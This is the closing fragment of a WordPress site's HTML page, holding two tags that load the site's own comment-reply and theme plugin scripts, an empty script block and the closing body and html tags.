<script type='text/javascript' src='https://cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>